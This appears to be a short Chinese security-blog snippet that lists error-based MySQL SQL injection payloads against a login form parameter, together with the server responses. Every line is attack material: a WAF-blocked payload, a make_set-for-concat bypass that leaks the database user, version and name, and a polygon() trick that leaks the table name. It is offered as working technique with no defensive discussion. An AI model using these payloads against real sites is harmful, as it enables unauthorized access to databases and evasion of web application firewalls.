 1 # WAF拦截
2 payload： u=11111&p=1'+and+updatexml(1,concat(0x7e,(select @@version),0x7e),1)--+-
3 响应结果： <title>输入内容存在危险字符，安全起见，已被本站拦截</title>
4
5 # 获取当前用户
6 payload： u=11111&p=1'+and+updatexml(1,make_set(3,'~',(select+user())),1)--+-
7 响应结果： Error:XPATH syntax error: '~,root@localhost'
8
9 # 获取数据库版本
10 payload： u=11111&p=1'+and+updatexml(1,make_set(3,'~',(select+version())),1)--+-
11 响应结果： Error:XPATH syntax error: '~,5.5.57-log'
12
13 # 获取当前数据库名
14 payload： u=11111&p=1'+and+updatexml(1,make_set(3,'~',(select+database())),1)--+-
15 响应结果： Error:XPATH syntax error: '~,qqxxx'
16
17 # 获取当前SQL语句操作的表名
18 payload： u=11111&p=1'+and+polygon(id)--+-
19 响应结果： Error:Illegal non geometric '`qqxxx`.`qqyyy`.`id`' value found during parsing
HACK学习呀